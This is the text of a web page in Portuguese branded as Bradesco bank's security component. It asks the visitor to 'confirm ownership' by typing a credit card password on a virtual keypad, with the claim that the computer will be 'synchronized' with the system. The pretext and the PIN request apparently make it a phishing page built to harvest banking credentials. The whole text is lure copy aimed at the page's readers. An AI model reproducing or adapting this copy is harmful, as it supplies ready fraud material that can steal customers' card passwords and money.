 Bradesco
Componente de Segurança Bradesco
Confirmação de Titularidade
A Verificação está sendo processada...
Para sua segurança, o acesso aos canais de auto-atendimento possuem senhas
específicas.
O sucesso dessa medida, no entanto, também depende de alguns cuidados que você
pode ter com suas senhas e que contribuirão ainda para sua segurança.
Para confirmar sua titularidade, seu computador será sincronizado com o sistema
Digite a senha do cartão de crédito
Informe sua senha do Cartão
de Crédito clicando nos
botões ao lado:
0 8 1 9 3 6 5 7 4 2 × Limpar
? (6 ou 4 dígitos) Contraste do teclado: − + ?
Bradesco
GAS•TECNOLOGIA